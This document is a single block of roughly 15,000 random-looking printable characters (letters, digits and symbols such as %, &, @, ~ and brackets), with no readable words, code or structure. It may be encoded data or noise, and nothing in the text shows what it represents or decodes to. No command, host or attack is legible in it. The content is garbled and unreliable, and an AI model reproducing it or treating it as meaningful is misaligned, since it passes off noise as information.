IpQ%L+IIzWF&Atyd6do@BS)Od6F|{Nu_p(XS+:(]_AS+nIkheEOoywYnu{4T(TeuI9kRSLX@}ILLt1p+XDRx~R1Etq~/;fA&5xuRh@;(y+/0_]YDq}/w:;]1_/Oy9E1qds{;wd%SypD{Lx-EhE6-EurIw6k0](wCqzXFKE5&o6u~27fOJnXK^hT9&ukYrJkDIE)Q2y;Y)w^/%0;9o7E9R0+@R+Tz]-J2))0n%:D]rkpR~;}4e79nV245zAQK(kUCKi&]O%DtDIJ(/{_}@kWqVeeQAAd_DF+C}Ix^1sVTF5fF]_I6]Kf/{9URIV2rIk]qToWpD6];z-qVFJ_K]tIXs/TixA::%UUI|fz{@yD-RLuni(9DuY~dkzVxpTd%T46kLd)+OkUs1OYW|Fp@]{}V9op4|5}RrdBX-;u}}eBYff&0RNoU-(uYrtwt6)u4r]X:Dsd~x@hW)uts{I(@;yQn9UkYQEW6En0XQtWT_(qN~hz72/VLU14%5E|soRNyJdQ^N)9RkD7Rp/7U-f2itt+LxD]FW4FOK}os6@Skr~JkQ+))dN{S|LEQsxSsQou-+ph4u4kIFRNEE9)9(peyC-6{_ez9SyC~BVSJ^e{0CsuWOQCqxe/Q^uek^B:16tRV]&Kn-f4IdhSd}Fi^kU&AzEr]@B65uStrs0dwDrf16w|9t{xkiYNAD~De;UnE1pnI&1kXESKnJRQ{VWUWYux_kDiW((K~p75(n4/7;BIN%C0KAOO]_SUKUo%k~no{/|0^zBiq7Frw9i/]SeWt:TN~+k@0teS0UAYo%Fe;7_u%yFTwYwQRwBh/zspT1}SVht2nCp6wUW(preEk4-A_-dU^o(WsWz~^h~ro~y+B)D-u/XU^CIEthQ;rFFr-^|]n/n+FN|uV&FW}I--AsBr^Cw-;Wzrut&u;q)dxk^fp1(~RqX-u9/dxW1(2pyAp0K9/(L_R9rAu9iA&y:6kuO:qdO~Iuy14V9IDBNE|e(U9ByYsBw(uz_UD9De]VBS9-D2Ddnh6EqLWzotI(4p@zQQsi+zSNVr2x]@2]f+0]JXCN~/x+A_}7_0sh1K}U|X}7Fo^x]r@p9~sfsp2xeQ2V9}-fQq~foyD)pFBIUJIWnLDY9LCxF/}u0;I;]w}x6NB+z/Ii%-Ax110;tRrkI]s(y6D7:0}7X{|]qwhwr)CrQ^p&TzDWrowr69IrpUkdU&V+hL2(5rspT/W-xI9;nsku)%4pTR&dLXhY/Lp9Bior-WpCyy9e|29hyQ27w22htE67IITxE}-9nK]zYnRN]F-yoqI/T^xB9&LSDEhN|VeqEh)BsKy+x9OF@((iW70i]e0J@&hfOQ|]SJ4~s/s@]RtWWw&B&ft{9%]ku}Wrur+_UudFr|4u}Ii+k{:OEkWOx;+EwC7~~6^{]~R}Ox9Lo^D(ET6;r4z+uJ7h-Oy-qz2%];xOr9OODEp0kp~WW_0ik^VQOWdJ@rsV~D4@rW%KBK{-&t_S9L1_WyF~oR(orfVNWiw-krs]40xIrf+^W|BV9RN^9Dt]~{UWWVA0^+;x]EX(iO|}-&JW~+^%&yKJ^;xSrE4pxLh:EyiIq%eUxz^oIE9Nnt}^+YUNko{u&/7Q^}DA@KEo+u@qRusn0By{BB9y~wU(7%IukEOuA^-r@]_N;r@U%-s&NECpRNAX4It9%^~24pnRzu24IId+RqS^O(Aq:rDpRx|d+WKFN6x;Fq;)wxwFL;t^_d|rFr^)uxB{RIe2:dwOL-r}]kB&ziB06]44dp)tFu:0Ey99AkNR~fIefrx|Yh4BK6Eu;z|;J(QQK]ko~6Y;V]CN/-wrWr~9yA~kdrx^1Y;zW+Wwpz&)~ke&2]FY2^7uE~qh%6&Qxf_uzh/%C(O(Qf(6)SI++yIhJpIAhxU67q/iWrIw}:p/ofs(kuq7nr@]ki~VdEt5OutO5ut]A6uW;SztDIq:(]AxC(dLWAn:+pW+qrr6uUK5fqO-YuV_@2/S@sx+Cpn7t_+6Tw^S0xdSR@@w1oOCEiU(X6SY{UUqWIp(TwVdSXWrptD7EFO~J|xrFd+JU4}ys{rJ]@drwKnByO9eppA2Jhx2Oip2(%4qq9|)Wn0hhBif^z9]If&|dyoI/6UJ4YACoirh}zV&9TsuWEzOWExuQ2hus%r:W0nO&}OOrRpuffhuAUp^W~pzWd+^rLuSW+6)OLINnwDY-DI6&_h6UtRSBoq(t-Dx@A&^qJTWAC4:FeSwzF~re6qw7SqxuEpkREIrhu|u+IkJrzp^0&DOTDpzqWK5]NzC(yzw{to;5{w-B6dJ+QVqN|zCys-w:0V9JA6~hD~2Y+~uk-B/Tq-;:nA%9D%E4}r^:VCL2;{q6SF(d-J-Ve]h^yKU:A/LrfIrD}e{UUwhCV|QWn:IIW}WtwXnI90z-fK^5ri{2K]D9UOBB%x_piWKp(yI)Ek6&(yIzr+dIVe@Jptrd^|i:^Wotkr_ux9_J%x-+qUodEhF9phd:OhAz+7(zt:QR^2T&ryR0pyWphuSufELIs(]rdnT:Lsiq(F(kLw}IN]pkLkWrEoLE(s-&DOf:DALDET^E1ekJR1(OR&Rr1BiOTwLWN/0+RI_:UtYEUzYsyFIr7VdUs~O@LFpr1Jz57(_&yk]|i&SCnnzRzTOOs2:AJ5T~I~p]+VSiX{Yq+7q4Vyue%2fk:2OQhwf:^DSCL6onUqBydDp:WA]):n/srrEXL(7U6Rp;h]h0WT4IVhwJJepsrfxzkKh4zh](_OpJq_}+A^h]r-]thx|-+xS)k:y4Idz)^4&Kki7-fOtf^ze:x5-Ar;]q]Jix(QN4E|Eorw;Nrk}WLixCB4uFrwrqrE1]i)F7(1VEiBE7-Kiy^S4i6y9x(W0W^@s9F4;rY_5)-K)|FIsr^SVtO9KU:q~/(QfD_XoO6^&}6Xs^fkeY-Bn&Yo)Xk^}ydoF-BLr4_zpJUFS}Xu)J]|Oni9OJIWu0rWh7Oeu%inp_O9uU^-u)^Khp^h5k_ISL:OuJ5x+ELTyUTOkyX/rW6K--knW6OtxYDiIh%z]BKikJ&&UQiBLQ]0N)drusfrx|/5zLS)w5WWJ61ruh%Iux-@r~srrRspFwCrrA1(uFdtE^DSr~}IRp-pJAy{5y;zFY@pY{N-q;U1XOS](s%rdSo+X@()52~Iuz}kuo{]qY^zJV@1XoI{-F;Cyn7x~p-qzCpwyQzCEV7E]rhy)-^1N-_5_9ed+d(~_&dnA&h:Ddx(]^F&_A4RD-W6:W2:_~Ok6rDdDKC1OzR5O+udxu41DJdKD6QyxeQ9L~NtD{X}&eD2xkdkY+)W+WtIx6%BU}qTSJiBeoArAp&4xtVK|f:prAOpk@qiw5F+RB(5r75h/{&p9rwpsrU)XEfSwyUYCryfLts(;RK}iVq+}ydYJ5o|p@5O6@5Xyrh0(WIo]Rn]Dy71)W|dhKKE1+yFrK|K;Ko/A@t/YRyS-~Q76EU+p~]+yiqe0R~Io(ruToK^KywyIhO~&rCJ]{OS&~d-z0JIFLkW(ruD0yEr^5^)_2(wOVky;)WY;Kk+phxixOph%1kN^i6W-zS4&rpB^KhQ0wL2:@EA_^VfYOr5Fk{2zO:dr}-RNVphdkhKyD6_Lp@KYOWUL+_1d~{{r(1C4r]p&yn1}r9A%D((IrrEDr])/W&]uT2%1zFLeW4r_r]Opr)6z1oCB{7xTrdE0y/f%K}1/yQ1ee%/&A5IK~:LStz/nWJ66yT]6RR}LLW~S}tru2R}heXyL%AL_{+n%tyA-{(q+trnuwXiCzwd+fsdY5h@Y6hzY}YhVuEOr4rW7ftiwYxnQ-iOS-qsC92xh&xRxOEEL/D9eUstW5X(__4x6(rr~Q09XJDWxsI]f@EDz4i4zwJV4+-}_oB9+^rC0nRV7Tx0JK(u&DsV1y9]UksV9ExQn|DuYoIw);sV)0s;)A~U6|D|B6OrA+REnN|ki||9pN0;9}x@71wes~XI7]DE7qT@N1Y0DY5-%FX-ED1Us|SQ@1ehxJV^d:S~;K-p{0y6i}-/6L_oBsyq0Qxu5Fs6d/Ekw9Xi9h4/~ONruxnfx;d@fs1Irk|pu1ofsx&)sW;p_OU6Sr{Knx)tsynfxEuQEEeNTQ9fo4h(xrXSNqBDx}pq6LY6S5I]s5i:}72}Rxrrrp2DrsifrUCx~4Crr@XY9s:0h~tIuqnLsD~r4OzrE^qNR^ILsDLqr;20-|y-4}dtFi;4p}-1@]x:Fr2_oe{(-OBFx;kh^{wKS%Eu-CQKXo-LV|~Cz&D50~Nf5%AOuRrDo6;iYdCW0IutJRu{wNyDBT1%KqFu&e_-7TFNoDOSxtYQ7R&z0h@{uzJ(SN~~69Q-xWA6TKi5Etwt_5EyOAJh:A:RTs/Iusopn-eIDY-@r9uru+Ddx{Y(/0TVnKJp~)R4:(i5:NV_WhLpBEii2prO0~yoEt&B6+-oJhWfpyn0|Lo@+F{f{rfFD;/{XLB}BfhFLJL)09Jz}y)JToTxCYp+1L{;C{fIxqxA1FCwU%S_Dx-&45{O~6xWwuyf2L(|/|DhCO1DkUfxNJYB2;:+p9oQ}w/wo;:D9X;+(kB;6Yew&_;x(;;0|dprI~rQ5^Ex((N%^z^yV:wN2)J;|5+;1:6yWN~W9_~te_@W_L:w(NFzeIpOD;s}RfJBwBx_BrAA-t49:DE%rrt%nAU7)U@Oo5IOD~9N{{Q:9unYDuQT|_f^sIk)SC|2&t}p|yno&ReXV%^Fh1VLA}7t67Q:Az4ewf%Q6:1Os~XR{kXJSfK(-xsn~CCDC:sIq0AL96{:W+99sI7+nor5~T-hdDphwd4T:%0Ai-Uw&x/4L9QrhW^ehA2FFkX5_C1|@_95-f~(}+KRiKKRqY5LIns|&9kR6YwLD}sB~~}k02s)htr6YkxuT@It2{eqU-E9i_rW~;E:s+x{J%fV%xL%9Uw;dDK}RF:FRA5%)&sX27o9ELwX-]TQUfRkxQBxoQkCufUKXISWk}TwpRFL7o6+~Izy6Dzt7oDxS-%|q6ox^+OF^6n]20VYCx0Ftz-LrzSk6r^56zq/rxTWe&QYe)f/_w{Uz6IWDW2xD{|]Dp6Wxt/tTy)/4OSS92Q|74A|}Fei4QX(sf17o;96o%|q6I}X7Ds26BXeus{9~9QD69r9Ueh/iDftU9QSkeCRQo4u9oyyExUxS2x-IVEkk~K(Vux~DOf/SuCw6Why9okW/+wn]%{ex^E1EFBD~^+-i@yJ/}|RoY;eqC{dNe4RrBWWxu{+iz96WdEwhDrExrIWDzEJwhDi6E:-yW]9kDn+x(hI@_)eh]pk+;wOIt-w}rSkwzIx(zF9x0-_@9Rp(%kw6D%W_eDJR;-I+w:BWXVrNWqDJy;d/^xz]x:|+0Q]@W|x~zJBzqIrEpu-J&-4tEi4);9:BdL95DDhWprtU:o-LFY/ECA5n^}z/0F:}B6L)]^Cf1&VDWyt90K{%trqK/)F:4fL950w(r)(-T1Lrwoo/e40W%e2|/Yww~{TVw+%-BUEkCVY2KpDE(YzE(@X]/)f/U{%u/L(DW%/+u227sD~ou(}Rt|i919+RS}tYr|RhDO@odiuxwXn~]ykI6BppAhWE7x9hDI0nf~|+9tDu}Ud)(BuAkOUyE]~dt^-A^YTQyuxx40WIEJ(7)2pIq}{1tB&kOUoISDFqhRkhDxrNUWSWJSO]L:B2LC}RDf-hX+Vxs%-Lh-r7RCI6^f:Rfzqt|/(oOAOe/4~6DY54A)(i{5{{UOozR0ou|&BYurNN|AO-QTphuU:z9wWt7%u2wwBNI(fEf]]}{rr+;0w9~4}_y;eINT~Un]]u6@hEIyy:V7:N_Q~A+D7r5&:9|oCDIeererpBLB7YzTrTro]^Oerw2CWA];E;^2ppRr%dUwuCAnO;r]VD^IA-qN&&VV6F]_]TyN&:^4Wr^Sniq+UUY9xR-de(&@DpUu{iA-EWOu]0:IriE+n@xI_Ww)qU+QopFffVktJWTqf7q^^^xsxr:-F&:~U^6o//kx99&x_+qTxTiho4wYKs|d]usX%WY6h++fL{L2xztJ;r%opSFDD00]9zKU/IkJfWCktJey/5&-2sSNWY9JYY_2]UnQonprQ20e}pV~IeFBfyWxFxp4/oQ_unFTu6r-s]AFhuwQh@zDue9ir}]U)7i6F6xY:2UIy@&zD)-Fh|d&V-EBE7WkeSSCixifT5B_W&_YxILDS7{i)x;tkXr_US7Sk4WYK(1qI@iq^W:4Uukx_fV-__;pxVpU@}uw2OyOpIKYfxWzCko+%1X-iT5|&)CFD)KwwyLX:@Ny(eB~yzpQ4(uuh9ddUspeIrId++]wt2oUdK_sE:e(JECn|AkL%@hEwWE:1-h};i}V-(zLe&_XEBRpphtu9zI^{6WNVD0C1-iWYOpssAp9pyeYytntzu]pprwULoWr)Eu6K%_d-_uRD(W6r4x(VND2]w-NRCeXw_TzCIBIE/%RzS/Lw9oJ0_A6rKVxXONkUVtr^t1~I|VK6@;^rIotU_YI-kNLkx|oVCV2p~^I@J+oIh0hE-|~p9-X69|kBATX6IIJ2QdwUr7DpEOuons2AEn5i5+YYI}^XkufhAit0E-{%SW]V{@6x5&)}u}nJtu4rYSWuhNE}2xrtuu2rBkdOppNET;re7/RCAXx2q)Yq69{Ldh]A6xWAx~CrxD&EEpW5JT;oryKrpSwwWz1S5p2xzs9EdNW4+^6Sf%9qp096DQKiSz]UpzSA5Y6yxhfVkhY;np{|V09:Vr;(;SEC6zT5CUQLBo;V%rq@~BT^y^^2:UUJK^V/(on4o]ke10VR9//K6IY5:hpi6rINeI6~Tu(q0OsDY;;tRL6YI+6se;{S-^57p}r}Y]Bp{-VCuLkKq|wBJDk7h;retVCV6T~pWSwKS&n%u;IhQ1Y/J7|~rxz-IEIs}Wk6SkB:rrh&&%4xup]E1zyKKLLwx7E9I@4D&(WO4wp;OUp5&Y^BkDCiuXd^OKup+SR/iru;e)yVt{sxq^J:k;qV{rFYuSf}kAyf)(uhCU&DxU2C0NBTJ0JA)6hzBin4@~+O~ORd%BoK-o~6e/:~6e5B+@B;yB{&DBpyAS0~9^Y]TzfIRUK_SSEX1o4;pod~S51dBRD;@hJ;uLL|EW6pudTy9}]y]E6wNJdhSNs/2}tS]:d0wt~L-T2tAwhs61K~r:~XK(L]uEkWf&BIJ-^pr@J~To}{L7dB9Dph9oCSrqUTTBTDVEBLdf~|Vd6+NxsSh~@6BNI1wdf;tD]^yU~)ID/ouh9iBzos~q)AKq-&:Qh]ueIiy(@d]BQnBnLd(/Cuw@}@hoOV%In9B:B0OzVze^/FTEk^%]nA0~Bh@^9r]u]u|-xpSIpz^keA7O;W&JVCxpK6TfU0Wpz_OV{eq:Xzuw:I6y7^w@otCYRSYYrAEBu0InCQroB~Li]E:rVOeQ6]~pys_riKFW;zVuDO2oEqkx76qx]B}DC/LyOVUzup-VO]|C24J(FSNz;pdn6e/oq5LY]WF4dF_o}|JokW@)BS6NIqhqiFT@V:X^k11fu_AR2]ss6I~W5qJ-fnI(zfnq9SUD(~ns5B{QnVRU(o-Ii+fLnL2UX~IrA&%yy(@0hONndCIAAIp~U0yF6({xIEi)x(u5-}oL(TNy;~~V~]ei4~e/xrD@srI~Fk9Y:z|^B:+2Ihdw(K;xKLz@r7@zxye7^yTtE@EU;5(Bq]_W9dE6T22{qJVLwT+(TD0WAL(iE6{_6to6o};t]nQp@AKKY~4YK-0LC@fte(nVot0~}Wpk-iDVDyyS+~Y7Fr10x0p}KIh+Sh~Oe40F5KA2)soKTJkJBD09SIy|KSsOSD5&1r6X%WrpToC&/]BoN@D5&uWSWET-J0x4oF]XO]yF;-XC~|Ytrz|6;xuKW;fAfW5fSik0rw:VC-w4WhiA(&WOE7XwB6+OCiwx+xtCW&WAoikNNf44I+)_ziUOWL+hy25yhfL:AJ}yitEwp1^N%If_L@up1)/Nx9WhLkTz)%wVn1%%_}D%O&Sf6O)ATz9D0-zsSF~(&4K5q2oW^4;%+|Ne~0F-5KAfAK2)]V(;4U:/%I~KxtDiFwS%NVF@+0WhOypX-N1NNkT~{pNi4U|y_rzV}rf((Q9&+iY}1B-Q^Iuy+EW)d0KIQT()^5wDC5w{1{QY%T_|wDyORB&6^^KCOp)Vstxq7/Eq@2-6:TtWKQ+O)JWO{h{NyyT|k1US~)NSQkR];h{A~5(10)-/hw]Lw;7YJQ;f471]01OOp4-JruY7Yof0pr5nD@_RyCn:41XJ@~&sUToIwsRKF{6-k0Yf_2kNQuE6IRN-SDdx6~(;upepD2V9-Sux9pWRSr(S)hV+y9Vfh6pB^RWhL6rpL4-|4rrfUitirO(h7qizW&+^R~IrQEV:X&Y5I&-o)Cw9^|N{+pVJ;4tCp-I)-A]yr^U+Dh)tD}x1NIxK+Ck2{p&9ui&;yp&(^]Wt10wwFBwtUR|N7kwf^&xNL2ushprLeuu6qIuufpw]4ruT2ru/sRw&s~wV~-uL:0/D]f0rALYwtIp}&@L]V%ST2qhsnD{u0KD@-hOAQ6Rw;LI65FJA-V0B&X0|4sJRQ2iu%Ay2{)LBs_n^1}rI%exuyWus&^(uys{IYy+D~@{xNYWW]--V^if-E-xWWAhAy6Wr+~E&Wpix0C@r-fIW_6+s5%WD]pDp-Cn9zx(Exn}2J&(qzY+9N@{-W6J9y{}sy)IxizSI~+{kerqh^(rBFJDA;fD0Wer49t~C]eq49)IuXeqCO}qw:dYEe)yk&CExTW-re_zuD&OreTzW/W6rh5yW/T@WCeDr)o^9;WLr9o:rN6IEI7E+rwVipF0s7@pus1L]Vzph@Nrp72nnu%pu}_UXQ7nW]s/FU/0Ky:}2y~p;h;9BEJ1_I4@1IN/xd+@/~V%Ir}CEWwNer9A@xr)rI(VnhOEY+D/~IuO&purxrE/ANI]oYuVUkzO1UU9_d+Wx-6|;SBO}dxrsBBW|+KWOAr~w++t_hiR;6er7y_FLYy;RU|4CpDIi]0+CUS~9-Uuhrd-NWwkBBtrxBR]fNSn1pp)sI20U(W}9uqDXrix;puA/p9wLx;D^rw7oruzWx-{x6ey7rxtTxe]4rrSCSr~ixeChSw;Jrx7)deCW^U;LudUfr]z|xeC-^Uz(rNOR^I:h^IJCA1:USx-7p9F]zI;2xU^iSyOUSxO1^)^f^)_nSxdkw/AYLu)^+V2E_D)L(JS|h|SfwRw4:|)2wq75VTf@tkEV_}AC}CU/)ke74Ae7uI&QsINN:Bxu(pzDep99NES/yB9wh+we@0rhqD]D2I~0}h(7_CBNziWXq+rzBVW{e@uKQOtBDnd:r9q~V&p|hpr+kRp5:&Iwp2C]FJ;z6]]RDSwwzAYoCpCysOdQzOBnqRIXkCk|Ni)+Q|k6^@)w;pi0{2fd1R~LRD7(~Dffx]W])syA^&f|_Iu~rrrIKrxW]A^WqJrT(Rze7orpQDJW%nuJynr+UnJr{pCs}@y{BD^SUKJe+-uzSUSw9pJzFn^o^IJAsdJ(pWJXW-wQUuJATd^~~r/D]Sk:)oY+5eOuk6W65T(~4_n+u@irQ1_WYi_Wf4nRs9YU4eWop~SUu@Un}tER1}NpuKIi^TSqQRn&7xDu}|}u0SBiXDIrNErxkwA@r1{z^FIUpyix99rOJ}SI90zUIA6+/-o6]SWi+Cp~USEpFA{-Ew;Oz6A2W|pryO0hIf{uV-hEx]Dr7_02JVrp5WkO;4h@_{F^;1hpU&YI]r}D+uOA;+DwquUSzfyIDL+w:2foIUI]|7V+(onut^zW1|~dy4xq}&@zy/6pp-{r(@pr94dJ6kSpfqBrUOY:i-%I]iW4&TKz~e^p+Fh}1]EtuJ6O%NddiNKdiY:UJD@pBKLzBxV/%R]X_-(E:)F(^X^fq2x+_^)k:UAV:R]7_-;Cr9(UO~0yNXz)N_O|WIN]ye5yWfNw_4r;E:nf]XoD]/{sE:(_B:/f-f%oEe%wrr1uUVoUxfK6AkRSrE4h]O|~r|oAy;zKE}6Nx+C9-L_XWCE/(9|;Eh:nOFWxWy9VrrfwuTq7BFD0-hrxJ:|Bq:+k+:{J;uz/z5rxrr_(Ypye(+LWU4T-:Ly{fuQih|WQipDBSS0_JC;ABD:VxFq&VNe9B^OFEVJ)E9k(uS(-z_TKBptyORue-9@I(u6yx]]CryQLONA:L}:^L;&Ex^rX_DQ46d]eLr+X_d7:xe:wYR|^:Tk}_Tr:X/rTI5CD;n5T~)Xei-^5N5J|5IU{|1r+hUuhQ)Xu75J(-DJsNdJRuu9F552k:^2+}xEFSUEpku)0RtfsNqf}40hQ&u)O1z|&iA:zuT&^&kSOhrpWpIS4zUx]Xk22/rhYC|6Un-:OJRr&XrrRnTt~A^Bkx)Bx(Td6)T:TTpVS&pud_Ixq&R]x+itBQUp:(@eQyT]5EriYJx+]TIuKDsps@5x9Q5;t9VDLDdB4@&O&{r5|Q9xF&zxO/5OIC|WOSphuq}OJ9DrsLIu)U~CL{9OQu2+}-kk{Sr|t5~kRKIOKttC_/:wudpuWUn_OqDuszDR(Nu^CEIR:{)RpEnL5TtCQJ~/T_iI)D^V1DCi1LS%1R/Etsiz1r-;oQX)zVd^d&+%1w+V{Y/xKfV]|i^ShwhEi5JqUk|:6pSLVo0@Rkxxhxu@^/@~iJwyD4O+Wq|UtILT(q_uU1hK~02KB1K-usip)%Eqo^9QpfuyxR)0@wXkIW7Iyr(+peI{S7kD]u:{Tk0@rE~/rpLByErx2+NKUi}Y]]BE&S7&tdJWrz{@WR(Dru(pr-F2wYD]5p5eWe;pW;]xK@4]UTQR2LKnBOp;6NCWSLt0ndn(W~9_r7+U{|qdW1u]uLFLAif:R+FqrBxW:5eOriW{r~/{r~urNusoy%]iI4_:r~eDWVFBUq/9yfn&tT-67{k@CEr-w:T2S^Tt4x1Ch29;Lxk9sXkV5:1YuT{^-^{-V4kUu4~pWTRJBzWs5Iek^E]Ek9WN_0Y]REI@sV(u%]%/B-IptO~{oE~x_^WKOBW%Lk0:;z4D@xio{q_/Dr}ror7uDx|%BLy7fBNN@ry69d}6FfpTW+KF9D/U9}Rd^;u_/TBAtkVrxx5-B9y)0_p(JXyV;EBf2FLfKL_JUBq}XRuLU)NEXJ66xu|41O_hD_FYnN9U:q|}:h|du]S9Q5wNfWDruB+JryuNI|e]qeeDii;7xSy0Crk%6D9p{^]VSDy|@rw:i@X:7LEuV@}rx@X1TC)uU0WIAw]ViD;4iX~pE4/0^Fp97f-^RsF_Dnt^6|F^k{LXNw10Wxy^i4F^iqr^T}FR^]zsAsDwwIFJoILzO|-si%FXYq}E;rf:rCREreRzVIre-qW|J7L7Q@SfRwhA_f)eVqAE]~0U1NxprADuU0:WWSpFYFou4%:Y9dBECQiDehwp-kB(-NE(^FQCVSu(pK(D)Szq(qyF@~R-CC6u&7)6sqr4&D5CtI9@t9^]{pWDTBqqFQ(BOqt5|5]oU_uBTCWk~x%ytdpCBY-WsQp_Bi(@YV-w;eWEOkixxerTF4DC:7F40:Dnez:nzOF5DkFuroiu]h(RBN:rqR-uAVC~_kD54wpJ]Q%J]%YXkk_0~s5/DY1&YdX6o{-C-%/:DN/Wt]A:_)]%%&rx%UW;O%dVdIAi%fX/tx:_YU4{N+VI+s1}F@k4N@ksE&IDTJp}huRJRwd_1NThB1nQpK(o51fDt+NsB0K-oSr0U5szDR4FkAU2U7eErIy2I6y}SQx{r(0Iyw]pyL9RYrYo2^/6hdKe2O||60S6yDRD:F@C~d^rxo_]zR1@Qf%9VLdFyt]ItpD1y@9/&y-B:0+-z0/zxd({R&wWr_%~IFFD6VOWdKU1BFkAVxr^d;+L;5;pyBueIReE;%52(VR7Y|TV55QzRy^0r~(tJh~0zyQzpK06fDCxDeW5)LeE;U7XXr+2/wQdhsTTe/DxF/Dw+/2-XKSx/Lxw9%)(h1^ue/R~_5R]y%R9BL5~i5R]4/^ko/9Us4R{LCJR~u%}{effzJXT:EJ-:U]]T9YQYAYf7A]yws7{I}sO]D~2)K0@qI5B4y56|uo%nLixypNBRrLwLW}wB(hkprx-7xr]4rwuS45xiRW%ONhwVo6FXp6t}ztJudtW]Ch]BBAyB+IfA_@RBoXJyExx-xs4ACNtCC6D/6sN_UuhW}r7wxk0w5wFA&F}nou:SxNEDutLh5C5^wC6exFqCF(7_tCN-IpBxDy~i1pR^rwV94d/K4I/XDExhsI|noWNqw]Lq@Kw^WxYWr9B-rWEur];n51Etw/r:z1O%)p_CwDnBKD^hI/C{VXrn]nr]I:{~Ve{p)7{E{K{q/%^N(Q^hIe{p|e{u57{NwQrVXp5D(D{uQ//ALdn50+/7y-/yJ)KW~Ys%p~NW|o0OCo)CBX0QOAEYBF:9ysK|oexEpyi9%EwWVw7oVt6O@;CDYNS-%zhWdehn~/7J_|U+z|74~Eudzzzoo17K:d5UJACA:;WSW~70S&fpSEyOKQCpi{DL9u7RTN)V0f9~tt9V}/T~D(Tf&;EQpkrr-|)~Do9IU0twsqr_BQxiW+eR/_~Y1R{-J{~-5@~7UL52R{k/o)0rI(_;]xSh-UEXR~:9xhp-B|/hhI:r}rWRdz/1RO7eICIo-IeCTI^]zCROoRVY|py~9Eq(L/|@WKY^zw+L0pNhIQOViCJiW{Ix]r%rNhRAuBInyiA||0wK:&BN^LidkCzpD-w@x{Tu5Cuf--V)AV}~9@pIK:zfTN}YE}Ko_:V(FYfAW@RFV5-fQ@%BNA1F@/fQ0KY7E6RFp}d}y(;tuh)AV1-Us-X7JVu}6{C{_Y}f|2EUWq6hpLEiIOE@huO/%SAX}9fx&IiDUU6f@KN:U]ph-qTOiWEkKOD]FUL2s)woNWwwpf{wNJI+/]r/1-%&eq0UfADAFND7e9nR{N6S~O0rr6|rp&k4+O0eet]|EUDDp(6Q-k9tN^4nn]O/Q7sso9)uy-OW@r9fh2rrXS2zNpw}oSy+oktY|4r~XR{ekuh-srWTE{%4R6W~Q/)uw6u6WkQr(d656Du0WyrVx~~rqyRW}EstCOxrLdYd9Ww4s{0(WYY@~p~Dp5~t]iEwCUSNyCi%106uWD4fiWf}rKpFy7NJ6pxxRoNk&BB6FSo(Ez9:RxnJqCqJS^^O0{qf0]AW0}k]drhIV--AUhJOy|A)S|J}f&k|-UAOIAN_h)V4}pJ@]q/NE]Vs&6+Vq-C:VDu^zVA))k-XQ(xFff6W+d]du6IB:Ow2_nANJ2qpDTik:ECy-)W1x:R6Oq5h1x^TknF(d5:1}ioqF@5p~t2t9/ChCsRD9+zf+9fk~r~oI6uB4)+5]/sNuz]i-OOrhoC-D9IpIh&wwrwxEE0]o5Rur44)F/ozryy/IKWTQQ%xoCI|-xd6N~yDW66Woru+74poy;Q6xhe;oo{LE7E%Jwx-h/p]66eDW+~tEtu@&IIpWpVR~~pWO{+kw+C%iOoR{/LrTS~TkO0EIuiiOUSnNeB_+SEE/p+uyqtU2r2~Rt])&xwhxB:B6d7K6nN+2-~:sW-0)-xU6SfUnq@A}kSx&Vkpyy0NffCskQ]:^A7&JAAVtEdASy(9(AVNRD{n2xsVFL{xf^66}@ruQAk~k-@Cwpz|hqOQnq@u4rWYk9])0uz/^F/1@fuJO6L(9^V@KDLY)5555%:pqJhDD5N)z~_sWWLnto{(q67)R;R9I02tWxzSY1J;}tA&ps6Dd0xz]xEpf{Jxou^STCiww|o;w{{Rs{y(]QEqIXDie;+%NyQ7Dxpxrt/IOoCCSE]{Rxupxr/W(rx4eLyy|1eeRDWTud%r%++d+oWOS(W1|I/RIuDrIiIwz|Xihqwk+UW}o^JuuEO&feBWWE)KdE2}AIx|4tWE@ButIpsyEuse2x]})DudVAKiqzp0Oz^Td}1xu^B]7wT}__UhCE9Eo5|5hz}{r@pwRhniRO0nO;)^p-Fe4qt]i+p~]YLyI^V:@+|i46r|u]qTe:DeQXC~26&o5o]41J-WF2VUI;{pxA059kf+k)&;ALnIhuVWEu)/T()TK&kQz~4p:SDiy(&fBWsTi6h)5RWs]^n-CSk+Wn2WhVU0~uukQAnD/&Y(O;sui}z74hwF1K46eWrD+~2xLEI6uk{:IR54{o-RSropdr5eY9Ko9wEd6BIt%@DIWrYzE9xrJ-p2JIX2yDixe5rrw1o9EhfsRO7Xzr@yI:QOEN&rh/WAWE6X52yUx]1xEpk@uE+y+N~)DWrr2SB(F%WWrpxVqW|d6xwU~ISnX}4u]I:FWCp^rxuRwFw}2-I|oQDEQV-z(k7DwOW4DDuU]ypI~/kWS6E+JIS|iNux)/uzI^1hUwBz]q|oxhTpfyA)C+k;-w-|_t@)~-0Ut:E]A)y@q+0BzAk%5D)JDxoq%K~JV/k+]LN)0tAdux_C/%~C6Yd(~Otq(+@fh^ALuxux;I%Ops_Fk2C;uJW0O&;Co:Q~9k-BoCE9^rd+]hrrYpIiq:U4_+NSzptI]&Ytn|9h/I-ru+xrEehXEWd5~h&Kq{i]o7IOf%|YuK5z|E7DWSWuY~rn7q%+1rYq^D&%UW^yI0nOBOR5xk4dQ%4x4~eTOV4|Q(p+O7I}%tuL6Nk+q@koornD9+@|Wp^ANWyCeu4&JiE0}oBu]7kEOVR:xz9d6J+w&DIE^EiQxx]Xih@xWu/0WC_S+&Ne(qtUsJEY{VsUS6{--SJB5-eJxxI~2uxwuBKfVKApdi6Xf:VLLh-t:^r4oDJ5O2|dtU_CX7t%WB(61UC~nur}B%@2kJ:-;(puVh~@e}QrQXCx;uodh9/t5z:)Fu-sn+00Yq{OdICqh;(C1~6BUE~R]&W;_}4eO9VxCxu%w~r5p0oWyDpxr+rRhi__xwX;BJppehEWY;u|iQ9eQuLY91z@rA0IT{E5dVxtOq%&5pX(yT}J(:dR21+e_h~Lhe7L5StkU9RkB|||y+u02rRKn+E7VAQ^~/;xx;fFIw(p5p~09dpDp%Op+_z-^@X5X;f7TJx+WEFER|Lk~Rw/QzoS-owdtrd(O79+xfeXrhuUz+rA&BYnV12(Vq6h;J|pQsN077wfyDreAn-YxE]9IhudWVt0}u)-i1_~fD:]oXfV/-dX;@^5oX|AA%u0kKOq5AA{w@CWtR;Q&(1xO0TW)(92LA~D-{;y9tt:i:65@)IqW-:J|pu9y%SAVOsyoJokUO}tCC_@%NRDfxYeEu0+Brw5i5E(C|9C7O0]f1w)U7e/KYT-|(Tq)_6R_]eUxiYiSr]1xhuDECsotzo-VV/d9hr:hIy-/JXX2~tn:dwA9k~;Ix]}|4-TRWIe:S~0rx^:RSsKTqW25Bph1